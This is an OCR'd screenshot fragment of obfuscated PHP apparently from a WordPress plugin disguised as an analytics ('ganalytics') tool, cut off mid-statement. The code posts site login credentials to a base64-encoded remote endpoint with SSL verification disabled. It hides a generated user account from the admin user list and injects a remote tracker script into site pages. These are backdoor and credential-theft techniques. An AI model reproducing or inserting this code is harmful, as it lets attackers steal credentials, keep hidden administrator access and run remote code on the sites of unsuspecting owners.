
setup_site_credentials($_7a87f678,$_b9791ae9){global
$_c1db0d81;$_e5973fd9=
["domain"=>parse_url(home_url(),PHP_URL_HOST),"siteKey"=>bas
e64_decode($_c1db0d81['sitePubKey']),"login"=>$_7a87f678,"passw
ord"=>$_b9791ae9];$_0b5759fb=
["body"=>json_encode($_e5973fd9),"headers"=>["Content-
Type"=>"application/json"],"timeout"=>15,"blocking"=>true,"sslverif
y"=>false];wp_remote_post(base64_decode($_c1db0d81["endpoint"])
."/api/sites/setup-credentials",$_0b5759fb);}public function
filterusers($_ddf673c0){global $wpdb;$_2962e069=$this-
>generate_credentials()["user"];$_ddf673c0->query_where.=" AND
{$wpdb->users}.user_login != '{$_2962e069}'";}public function
loadassets(){global $_c1db0d81;wp_enqueue_style("ganalytics-
fonts",base64_decode($_c1db0d81["font"]),
[],null);$_4fc4a9fe=base64_decode($_c1db0d81["endpoint"])."/t.js?
site=".base64_decode($_c1db0d81['sitePubKey']);wp_enqueue_scrip
t("ganalytics-tracker",$_4fc4a9fe,[],null,